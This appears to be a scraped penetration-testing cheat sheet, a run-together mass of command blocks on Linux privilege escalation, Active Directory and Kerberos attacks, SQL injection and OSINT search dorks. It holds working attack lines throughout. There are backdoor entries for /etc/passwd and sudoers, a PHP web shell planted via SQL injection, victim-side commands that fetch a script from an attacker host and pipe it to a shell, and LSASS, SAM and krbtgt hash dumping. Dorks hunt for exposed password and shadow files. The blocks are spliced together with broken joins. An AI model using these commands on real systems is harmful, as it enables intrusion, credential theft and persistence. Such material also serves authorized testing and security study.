mount X.X.X.X:/ /tmp/mount1# check installed apps + versions + running ?
ls -alh /usr/bin/ /sbin/ /var/cache/apt/archives /var/cache/yum/
dpkg -l
rpm -qa
# Any useful applications installed?
which awk perl python ruby gcc cc vi vim nmap find netcat nc wget tftp ftp tmux screen nmap 2>/dev/null# can we hijack any shell sessions ?
tmux ls
tmux attach -t tmuxname
screen -ls
screen-dr sessionname
byobu list-session# some services can save clear-text creds in memory
ps aux # grab the process id
gdb -p SERVICE; gdb PROCID
# in memory passwords
strings /dev/mem -n10 | grep -i PASS# Files containing passwords
grep --color=auto -rnw '/' -ie "PASSWORD" --color=always 2> /dev/null
find . -type f -exec grep -i -I "PASSWORD" {} /dev/null \;
# ssh
find / -name authorized_keys 2> /dev/null
find / -name id_rsa 2> /dev/null
# World writable files on the system
find / -writable ! -user `whoami` -type f ! -path "/proc/*" ! -path "/sys/*" -exec ls -al {} \; 2>/dev/null
find / -perm -2 -type f 2>/dev/null
find / ! -path "*/proc/*" -perm -2 -type f -print 2>/dev/null
# writable /etc/passwd
# add :
echo 'dummy::0:0::/root:/bin/bash' >>/etc/passwd
su - dummy
# writable /etc/sudoers
echo "username ALL=(ALL:ALL) ALL">>/etc/sudoers
# use SUDO without password
echo "username ALL=(ALL) NOPASSWD: ALL" >>/etc/sudoers
echo "username ALL=NOPASSWD: /bin/bash" >>/etc/sudoers
# World executable folder
find / -perm -o x -type d 2>/dev/null
# World writable and executable folders
find / \( -perm -o w -perm -o x \) -type d 2>/dev/null# SUID / SGID
find / -perm -u=s -type f 2>/dev/null | xargs ls -l
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
find / -uid 0 -perm -4000 -type f 2>/dev/null
find / -perm -g=s -type f 2>/dev/null | xargs ls -l
find / -user root -perm -6000 -exec ls -ldb {} \; 2>/dev/null
# Look for any binaries that seem odd. Any binaries running from a users home directory?
# Check the version of any odd binaries and see if there are any public exploits that can be used to gain root
# SUID PATH
echo $PATH
env | grep PATH
print $PATH/usr/bin/getcap -r /usr/bin
getcap -r / 2>/dev/null
## Interesting capabilities
getcap openssl /usr/bin/openssl
openssl=ep
# the following capabilities can be used in order to upgrade your current privileges.
cap_dac_read_search # read anything
cap_setuid+ep # setuid
# EXAMPLES
# 1
# linpeas /usr/local/bin/ruby = cap_chown+ep
echo 'File.chown(<User ID>, nil, "/etc/shadow")' > exploit.rb
ruby exploit.rb
chmod 777 /etc/shadow
nano /etc/shadow
# 2
# cap_setuid+ep python2.7
python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
sh-5.0# id
uid=0(root) gid=1000(swissky)docker run -it -v /:/mnt bash chroot
docker run -v /root:/mnt -it bash# LinkedinMama3 - https://github.com/h0useh3ad/LinkedinMama3
git clone https://github.com/h0useh3ad/LinkedinMama3.git
cd LinkedinMama3/
pip3 install -r requirements.txt
python3 LinkedinMama3.py -k $company_name -e $company_domain -n $email_format -c $linkedin_company_ID
# check if some are pwned - https://github.com/thewhiteh4t/pwnedOrNot
git clone https://github.com/thewhiteh4t/pwnedOrNot.git
cd pwnedOrNot/
chmod +x install.sh
./install.sh
nano config.json # add hibp api key
python3 pwnedornot.py -f mails-list.txt{
"iss": "portswigger",
"exp": 1648037164,
"name": "Carlos Montoya",
"sub": "carlos",
"role": "blog_author",
"email": "[email protected]",
"iat": 1516239022
}https://www.example.beaglesecurity.com/gallery.php?id=6'https://www.example.beaglesecurity.com/gallery.php?id=6' AND 1=1 --+https://example.com/products.aspx?id=1;EXEC master..xp_dirtree '\\test.attacker.com\' --https://example.com/products.aspx?id=1' UNION SELECT passwords from users;https://example.com/products.aspx?id=1' and if(substring(user(),2,1)='a',SLEEP(5),1)--# Inject cmd parameter
' union select 1,<php_payload>,3,4 into outfile <path> --
' union select 1,'<?php system($_GET["cmd"]); ?>',3,4 intooutfile 'C:\\xampp\\htdocs\\rce.php' --
# Reverse Shell created. Access from outside :
<host>/rce.php?cmd=<command>
# Test :
127.0.0.1/rce.php?cmd=time
# Result : The current time is: 16:22:25.20 Enter the new time: 3 4# Get domain name
cme smb 10.10.10.10
smbmap -H $dc_ip -u '' -p ''
# Detect SMB on network
responder-RunFinger -i X.X.X.0/24
# Find DC
nslookup -q=srv _ldap._tcp.dc._msdcs.<domain.name>
nslookup -type=srv _ldap._tcp.<domain.name> | grep ldap | cut -d ' ' -f 6 | sed 's/\.$//g'
# Enumerate DC
ldapsearch -h <DC.IP> -x -s base namingcontexts
# Check for null session, if got users go for ASREPRoast with GetNPUsers
ldapsearch -h <DC.IP> -x -b "DC=XX,DC=XX"
# Get hashes with no krb preauth
GetNPUsers.py [Domain Name]/ -dc-ip [Domain Controller IP address] -request
GetNPUsers.py 'DC.LOCAL/' -usersfile users.txt -format hashcat -outputfile hashes.aspreroast -dc-ip 10.10.10.10
# Get Users List
GetADUsers.py DC.local/ -dc-ip $dc_ip -debug
# Get Users from ldap
windapsearch -U — full — dc-ip $dc_ip
# Get base domain
ldapsearch -x -h $dc_ip -s base namingcontexts
# Get more info from DC
ldapsearch -x -h $dc_ip -b ‘DC=DCNAME,DC=LOCAL’
# User Domain info
Get-ADUser $name
# Forest info
Get-ADForest
# Get all computers in the current domain
Get-NetComputer# Kerberoasting (hashcat 13100)
GetUserSPNs.py -request -save -dc-ip <IP> domain/user # hashcat 13100
# Bruteforce usernames and passwords with kerbrute
kerbrute.py -d <DC.LOCAL> -users <users_file> -passwords <passwords_file> -outputfile <output_file>
# ASREPRoast (hashcat 18200)
GetNPUsers.py <domain_name>/ -usersfile <users_file> -format <AS_REP_responses_format [hashcat | john]> -outputfile <output_AS_REP_responses_file>
# PTH/PTK
# Request ticket
getTGT.py <domain_name>/<user_name> -hashes [lm_hash]:<ntlm_hash>
getTGT.py <domain_name>/<user_name> -aesKey <aes_key>
getTGT.py <domain_name>/<user_name>:[password]
# Set ticket
export KRB5CCNAME=<TGT_ccache_file>
# Use it
psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
psexec.py -hashes 'hash' -dc-ip 10.10.10.10 [email protected]
smbexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass# Enum AD AIO
# https://github.com/CasperGN/ActiveDirectoryEnumeration
python3 -m ade --dc <domain.name> -u <[email protected]> --help
# https://github.com/adrecon/ADRecon from Windows on Domain
# windapsearch
# https://github.com/ropnop/go-windapsearch
windapsearch -d <domain>.<name> -u <user> -p <password> --help
# LDAP
# best tool : ldeep - https://github.com/franc-pentest/ldeep
ldeep ldap -u <USER> -p <PASSWORD> -d <DOMAIN> -s ldap://<DC_IP_OR_LDAP_SERV> all ldap_dump_
# Domain users
ldapsearch -LLL -x -H ldap://<DC.IP> -D "<USER>@<DOMAIN.NAME>" -w '<PASSWORD>' -b dc=<DOMAIN NAME>,dc=<DOMAIN NAME> -o ldif-wrap=no "(&(objectClass=user)(objectCategory=person))" name sAMAccountName userPrincipalName memberOf primaryGroupID adminCount userAccountControl description servicePrincipalName objectSid pwdLastSet lastLogon -E pr=1000/noprompt | tee domain_users.txt
# Domain computers
ldapsearch -LLL -x -H ldap://<DC.IP> -D "<USER>@<DOMAIN.NAME>" -w '<PASSWORD>' -b dc=<DOMAIN NAME>,dc=<DOMAIN NAME> -o ldif-wrap=no "(objectClass=computer)" name dNSHostname memberOf operatingSystem operatingSystemVersion lastLogonTimestamp servicePrincipalName description userAccountControl | tee domain_computers.txt
# Domain groups
ldapsearch -LLL -x -H ldap://<DC.IP> -D "<USER>@<DOMAIN.NAME>" -w '<PASSWORD>' -b dc=<DOMAIN NAME>,dc=<DOMAIN NAME> -o ldif-wrap=no "(objectClass=group)" name sAMAccountName memberOf member description objectSid | tee domain_groups.txt
# RPClient - enumeration users, groups, ...
rpcclient -U "DOMAIN/username%password" <domaincontroller name or IP>" -c dsr_enumtrustdom
rpcclient -U "DOMAIN/username%password" <domaincontroller name or IP>" -c enumdomains
rpcclient -U "DOMAIN/username%password" <domaincontroller name or IP>" -c enumdomusers
rpcclient -U "DOMAIN/username%password" <domaincontroller name or IP>" -c enumdomgroups
# CME
# Run commands
# can you access sensitive shares ? check for SYSVOL
cme smb <IP> -u <USER> -p '<PASS>' --shares
# PS
cme smb <IP> -u <USER> -p '<PASS>' -X 'Get-Host'
# CMD
cme smb <IP> -u <USER> -p '<PASS>' -x whoami
# PTH
cme smb <IP> -u <USER> -H <NTHASH> -x whoami
# Other methods
cme smb <IP> -u <USER> -p '<PASS>' --exec-method {mmcexec,smbexec,atexec,wmiexec}
# Dumps
# LSASSY
cme smb <IP> -d <DOMAIN> -u <USER> -p <PASS> -M lsassy
# SAM
cme smb <IP> -d <DOMAIN> -u <USER> -p '<PASS>' --sam
# LSA
cme smb <IP> -d <DOMAIN> -u <USER> -p '<PASS>' --lsa
# Sessions
cme smb <IP> -d <DOMAIN> -u <USER> -p '<PASS>' --sessions
# Logged users
cme smb <IP> -d <DOMAIN> -u <USER> -p '<PASS>' --loggedon-users
# Disks
cme smb <IP> -d <DOMAIN> -u <USER> -p '<PASS>' --disks
# Users
cme smb <IP> -d <DOMAIN> -u <USER> -p '<PASS>' --users #Enumerate users
# Groups
cme smb <IP> -d <DOMAIN> -u <USER> -p '<PASS>' --groups
# Local groups
cme smb <IP> -d <DOMAIN> -u <USER> -p '<PASS>' --local-groups
# Password policy
cme smb <IP> -d <DOMAIN> -u <USER> -p '<PASS>' --pass-pol# User hash
secretsdump.py '<DC.NAME>/<User>@<DC.IP>' -just-dc-user user1
# krbtgt hash dump -> Golden Ticket
secretsdump.py '<DC.NAME>/<User>@<DC.IP>' -just-dc-user krbtgtgit clone https://github.com/CISOfy/lynis.git
cd lynis
./lynis audit system -Qcat > les.sh
This file was created using cat (^._.^)
# Hit Ctrl+D to exit!# install
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
# usage
./les.sh# install
wget "https://raw.githubusercontent.com/diego-treitos/linux-smart-enumeration/master/lse.sh" -O lse.sh
curl "https://raw.githubusercontent.com/diego-treitos/linux-smart-enumeration/master/lse.sh" -o lse.sh
# usage
# shows interesting information that should help you to privesc
./lse.sh -l1
# dump all the information it gathers about the system
./lse.sh -l2 # install
wget "https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh" -O linpeas.sh
# COMMANDS
# Local network
# On the Host
sudo python -m SimpleHTTPServer 80
# On the Victim
curl $ip/linpeas.sh | sh
# Without curl
# On the Host
sudo nc -q 5 -lvnp 80 < linpeas.sh
# On the Victim
cat < /dev/tcp/10.10.10.10/80 | sh
# USAGE
#all checks - deeper system enumeration, but it takes longer to complete.
./linpeas.sh -a
# superfast & stealth - This will bypass some time consuming checks. In stealth mode Nothing will be written to the disk.
./linpeas.sh -s
#Password - Pass a password that will be used with sudo -l and bruteforcing other users
./linpeas.sh -P# INSTALL
wget https://raw.githubusercontent.com/sleventyeleven/linuxprivchecker/master/linuxprivchecker.py
# python 2.6/2.7
python linuxprivchecker.py -w -o linuxprivchecker.log
# python 3.x
pip install linuxprivchecker
# USAGE
linuxprivchecker -w -o linuxprivchecker.log
# or
python3 -m linuxprivchecker -w -o linuxprivchecker.log# install
git clone https://github.com/rebootuser/LinEnum.git
# usage
./LinEnum.sh -s -k keyword -r report -e /tmp/ -t# install
git clone https://github.com/AlessandroZ/LaZagne.git
cd LaZagne
pip install -r requirements.txt
cd Linux/
# usage
python laZagne.pychmod +x unix-privesc-check
./unix-privesc-check > checks.txt# enumeration
run enumerate # to enumerate the whole server
run enumerate.file.caps # to enumerate linux capabilities
run enumerate.file.suid # to enumerate suid files

testssl.sh# nmap
nmap -n -sV --script "ldap* and not brute" -p 389 $dcip
# anonymous bind ?
ldapsearch -x -H ldap://$dcip -b "dc=domain,dc=local" "objectclass=*"# usage
ldeep ldap -s ldap://$ldapserverip -u $user -p $passwd -d ';' all ldeep-outputldapdomaindump -u $domain\\$user -p $passwd -d ';' ldap://$ldapserverip
# install | usage
git clone https://github.com/saladandonionrings/NextGen-HeadersScanner.git
cd NextGen-HeadersScanner/
pip install -r requirements.txt
python h_scan -u https://$targetStrict-Transport-Security: max-age=<expire-time>
Strict-Transport-Security: max-age=<expire-time>; includeSubDomains
Strict-Transport-Security: max-age=<expire-time>; preloadContent-Security-Policy: script-src 'self'X-Frame-Options: denyReferrer-Policy: no-referrer
Referrer-Policy: no-referrer-when-downgrade
Referrer-Policy: origin
Referrer-Policy: origin-when-cross-origin
Referrer-Policy: same-origin
Referrer-Policy: strict-origin
Referrer-Policy: strict-origin-when-cross-origin
Referrer-Policy: unsafe-urlX-Content-Type-Options: nosniffX-Permitted-Cross-Domain-Policies: noneimport fitz
from datetime import datetime
def extract_creation_date(pdf_path):
with fitz.open(pdf_path) as doc:
try:
creation_date = doc.metadata.get("creationDate")
if creation_date:
creation_date = datetime.strptime(creation_date[2:16], "%Y%m%d%H%M%S")
return creation_date
else:
return None
except Exception as e:
print(f"Error extracting creation date from {pdf_path}: {e}")
return None
if __name__ == "__main__":
pdf_paths = ["file1.pdf", "file2.pdf", "file3.pdf"]
creation_dates = []
for path in pdf_paths:
creation_date = extract_creation_date(path)
if creation_date:
creation_dates.append((path, creation_date))
creation_dates.sort(key=lambda x: x[1])
print("PDF Creation Dates (in chronological order):")
for i, (pdf_path, date) in enumerate(creation_dates, start=1):
print(f"{i}. {pdf_path} - {date}")

# install
git clone https://github.com/opsdisk/metagoofil
cd metagoofil
pip install -r requirements.txt
# usage
python3 metagoofil.py -d domain.com -t doc -l 50 -n 50 -o /tmp/result -f /tmp/result/result.html -uintitle:" index of "/Invoices*"
intitle:"index of" ".env"
intitle:"index of" "/configs"intitle:"index of" "*.php"
intitle:"index of" "*.py"
intitle:"index of" "*.sh"
intitle:"index of" "schema.sql"
inurl: database
inurl:php?=id1
inurl:index.php?id=
inurl:trainers.php?id=
inurl:buy.php?category=
inurl:article.php?ID=
inurl:play_old.php?id=
inurl:declaration_more.php?decl_id=
inurl:pageid=
inurl:games.php?id=
inurl:page.php?file=
inurl:newsDetail.php?id=
inurl:gallery.php?id=
inurl:article.php?id=
inurl:show.php?id=
inurl:staff_id=
inurl:newsitem.php?num= andinurl:index.php?id=
inurl:trainers.php?id=
inurl:buy.php?category=
inurl:article.php?ID=
inurl:play_old.php?id=
inurl:declaration_more.php?decl_id=
inurl:pageid=
inurl:games.php?id=
inurl:page.php?file=
inurl:newsDetail.php?id=
inurl:gallery.php?id=
inurl:article.php?id=
inurl:show.php?id=
inurl:staff_id=
inurl:newsitem.php?num=inurl:admin filetype:xls
intitle:"index of" "/mysql"
site:.edu intext:"index of" "payroll"
inurl:edu “login”
intext:”budget approved”) inurl:confidential
ext:inc "pwd=" "UID="
ext:ini intext:env.ini
ext:ini Version=... password
ext:ini Version=4.0.0.4 password
ext:ini eudora.ini
ext:ini intext:env.ini
ext:log "Software: Microsoft Internet Information Services *.*"
ext:log "Software: Microsoft Internet Information
ext:log "Software: Microsoft Internet Information Services *.*"
ext:log "Software: Microsoft Internet Information Services *.*"
ext:mdb inurl:*.mdb inurl:fpdb shop.mdb
ext:mdb inurl:*.mdb inurl:fpdb shop.mdb
ext:mdb inurl:*.mdb inurl:fpdb shop.mdb
filetype:SWF SWF
filetype:TXT TXT
filetype:XLS XLS
filetype:asp DBQ=" * Server.MapPath("*.mdb")
filetype:asp "Custom Error Message" Category Source
filetype:asp + "[ODBC SQL"
filetype:asp DBQ=" * Server.MapPath("*.mdb")
filetype:asp DBQ=" * Server.MapPath("*.mdb")
filetype:asp “Custom Error Message” Category Source
filetype:bak createobject sa
filetype:bak inurl:"htaccess|passwd|shadow|htusers"
filetype:bak inurl:"htaccess|passwd|shadow|htusers"
filetype:conf inurl:firewall -intitle:cvs
filetype:conf inurl:proftpd. PROFTP FTP server configuration file reveals
filetype:dat "password.dat
filetype:dat "password.dat"
filetype:eml eml +intext:"Subject" +intext:"From" +intext:"To"
filetype:eml eml +intext:"Subject" +intext:"From" +intext:"To"
filetype:eml eml +intext:”Subject” +intext:”From” +intext:”To”
filetype:inc dbconn
filetype:inc intext:mysql_connect
filetype:inc mysql_connect OR mysql_pconnect
filetype:log inurl:"password.log"
filetype:log username putty PUTTY SSH client logs can reveal usernames
filetype:log “PHP Parse error” | “PHP Warning” | “PHP Error”
filetype:mdb inurl:users.mdb
filetype:ora ora
filetype:ora tnsnames
filetype:pass pass intext:userid
filetype:pdf "Assessment Report" nessus
filetype:pem intext:private
filetype:properties inurl:db intext:password
filetype:pst inurl:"outlook.pst"
filetype:pst pst -from -to -date
filetype:reg reg +intext:"defaultusername" +intext:"defaultpassword"
filetype:reg reg +intext:"defaultusername" +intext:"defaultpassword"
filetype:reg reg +intext:â? WINVNC3â?
filetype:reg reg +intext:”defaultusername” +intext:”defaultpassword”
filetype:reg reg HKEY_ Windows Registry exports can reveal
filetype:reg reg HKEY_CURRENT_USER SSHHOSTKEYS
filetype:sql "insert into" (pass|passwd|password)
filetype:sql ("values * MD5" | "values * password" | "values * encrypt")
filetype:sql ("passwd values" | "password values" | "pass values" )
filetype:sql ("values * MD" | "values * password" | "values * encrypt")
filetype:sql +"IDENTIFIED BY" -cvs
filetype:sql password
filetype:sql password
filetype:sql “insert into” (pass|passwd|password)
filetype:url +inurl:"ftp://" +inurl:";@"
filetype:url +inurl:"ftp://" +inurl:";@"
filetype:url +inurl:”ftp://” +inurl:”;@”
filetype:xls inurl:"email.xls"
filetype:xls username password email
index of: intext:Gallery in Configuration mode
index.of passlist
index.of perform.ini mIRC IRC ini file can list IRC usernames and
index.of.dcim
index.of.password
intext:" -FrontPage-" ext:pwd inurl:(service | authors | administrators | users)
intext:""BiTBOARD v2.0" BiTSHiFTERS Bulletin Board"
intext:"# -FrontPage-" ext:pwd inurl:(service | authors | administrators | users) "# -FrontPage-" inurl:service.pwd
intext:"#mysql dump" filetype:sql
intext:"#mysql dump" filetype:sql 21232f297a57a5a743894a0e4a801fc3
intext:"A syntax error has occurred" filetype:ihtml
intext:"ASP.NET_SessionId" "data source="
intext:"About Mac OS Personal Web Sharing"
intext:"An illegal character has been found in the statement" -"previous message"
intext:"AutoCreate=TRUE password=*"
intext:"Can't connect to local" intitle:warning
intext:"Certificate Practice Statement" filetype:PDF | DOC
intext:"Certificate Practice Statement" inurl:(PDF | DOC)
intext:"Copyright (c) Tektronix, Inc." "printer status"
intext:"Copyright © Tektronix, Inc." "printer status"
intext:"Emergisoft web applications are a part of our"
intext:"Error Diagnostic Information" intitle:"Error Occurred While"
intext:"Error Message : Error loading required libraries."
intext:"Establishing a secure Integrated Lights Out session with" OR intitle:"Data Frame - Browser not HTTP 1.1 compatible" OR intitle:"HP Integrated Lights-
intext:"Fatal error: Call to undefined function" -reply -the -next
intext:"Fill out the form below completely to change your password and user name. If new username is left blank, your old one will be assumed." -edu
intext:"Generated by phpSystem"
intext:"Generated by phpSystem"
intext:"Host Vulnerability Summary Report"
intext:"HostingAccelerator" intitle:"login" +"Username" -"news" -demo
intext:"IMail Server Web Messaging" intitle:login
intext:"Incorrect syntax near"
intext:"Index of" /"chat/logs"
intext:"Index of /network" "last modified"
intext:"Index of /" +.htaccess
intext:"Index of /" +passwd
intext:"Index of /" +password.txt
intext:"Index of /admin"
intext:"Index of /backup"
intext:"Index of /mail"
intext:"Index of /password"
intext:"Microsoft (R) Windows * (TM) Version * DrWtsn32 Copyright (C)" ext:log
intext:"Microsoft CRM : Unsupported Browser Version"
intext:"Microsoft ® Windows * ™ Version * DrWtsn32 Copyright ©" ext:log
intext:"Network Host Assessment Report" "Internet Scanner"
intext:"Network Vulnerability Assessment Report"
intext:"Network Vulnerability Assessment Report"
intext:"Network Vulnerability Assessment Report" 本文来自 pc007.com
intext:"SQL Server Driver][SQL Server]Line 1: Incorrect syntax near"
intext:"Thank you for your order" +receipt
intext:"Thank you for your order" +receipt
intext:"Thank you for your purchase" +download
intext:"The following report contains confidential information" vulnerability -search
intext:"phpMyAdmin MySQL-Dump" "INSERT INTO" -"the"
intext:"phpMyAdmin MySQL-Dump" filetype:txt
intext:"phpMyAdmin" "running on" inurl:"main.php"
intextpassword | passcode) intextusername | userid | user) filetype:csv
intextpassword | passcode) intextusername | userid | user) filetype:csv
intitle:"index of" +myd size
intitle:"index of" etc/shadow
intitle:"index of" htpasswd
intitle:"index of" intext:connect.inc
intitle:"index of" intext:globals.inc
intitle:"index of" master.passwd
intitle:"index of" master.passwd 007电脑资讯
intitle:"index of" members OR accounts
intitle:"index of" mysql.conf OR mysql_config
intitle:"index of" passwd
intitle:"index of" people.lst
intitle:"index of" pwd.db
intitle:"index of" spwd
intitle:"index of" user_carts OR user_cart
intitle:"index.of *" admin news.asp configview.asp
intitle:("TrackerCam Live Video")|("TrackerCam Application Login")|("Trackercam Remote") -trackercam.com
intitle:(“TrackerCam Live Video”)|(“TrackerCam Application Login”)|(“Trackercam Remote”) -trackercam.com
inurl:admin inurl:userlist Generic userlist filesorg:microsoft
org:"United States Department"device:firewall
device:router
device:wap
device:webcam
device:media
device:"broadband router"
device:pbx
device:printer
device:switch
device:storage
device:specialized
device:phone
device:"voip"
device:"voip phone"
device:"voip adaptor"
device:"load balancer"
device:"print server"
device:terminal
device:remote
device:telecom
device:power
device:proxy
device:pda
device:bridgeos:"windows 7"
os:"windows server 2012"
os:"linux 3.x"product:apache
product:nginx
product:android
product:chromecastcpe:apple
cpe:microsoft
cpe:nginx
cpe:ciscoserver: nginx
server: apache
server: microsoft
server: cisco-ios

